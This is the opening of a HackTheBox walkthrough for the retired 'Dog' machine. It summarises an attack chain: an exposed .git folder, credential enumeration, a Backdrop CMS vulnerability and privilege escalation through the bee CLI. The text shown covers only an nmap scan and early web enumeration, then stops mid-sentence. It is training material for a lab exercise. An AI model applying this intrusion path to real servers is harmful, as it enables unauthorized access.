Dog
Summary
Dog is a retired easy HackTheBox machine that involves exploiting a vulnerable version of Backdrop CMS to gain initial access by reading an exposed .git folder, enumerating valid username and password for the administration page and exploiting a vulnerability from the running version of the CMS, followed by privilege escalation through a backdrop CMS cli utilitary, called bee.
Walkthrough
Nmap Scan
1
sudo nmap -Pn -sVC -oN nmap $IP -p-
1
2
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack Apache httpd 2.4.41 ((Ubuntu))
From the nmap scan we have an indication that the target is running an Ubuntu server with SSH and HTTP services open.
80 - Web Server
Enumeration
By first accessing the web server, we can see a simple page with a dog image and a link to a login page.
Looking at the bottom of the page, we can see that the web server is running with the Backdrop CMS, which is an open-source content management system (CMS) designed for small to medium-sized websites.
Since it is an open-source CMS, we can search for the files present in the web server. Looking at the source code of the page, we can see that there is a robots.txt file, LICENSE and README.md files.
 There was not much information on those files, so I started with the
